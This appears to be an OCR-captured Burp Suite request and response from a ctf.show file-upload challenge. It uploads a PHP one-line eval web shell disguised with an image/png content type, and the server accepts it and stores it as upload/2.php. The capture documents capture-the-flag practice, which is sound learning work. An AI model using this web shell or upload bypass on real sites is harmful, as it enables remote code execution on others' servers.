 发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): http://f70736a9-a426-4562-9
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload.php HTTP/1.1
2 Host: f70736a9-a426-4562-9a6a-674c38e0c147.challenge.ctf.show
3 Content-Length: 203
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4BLqYA3CABe8wPzD
8 Origin: http://f70736a9-a426-4562-9a6a-674c38e0c147.challenge.ctf.show
9 Referer:
http://f70736a9-a426-4562-9a6a-674c38e0c147.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary4BLqYA3CABe8wPzD
15 Content-Disposition: form-data; name="file"; filename="2.php"
16 Content-Type: image/png
17
18 <?php eval($_POST[x]); ?>
19 ------WebKitFormBoundary4BLqYA3CABe8wPzD--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 01 Feb 2023 02:16:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 32
8
9 {"code":0,"msg":"upload\/2.php"}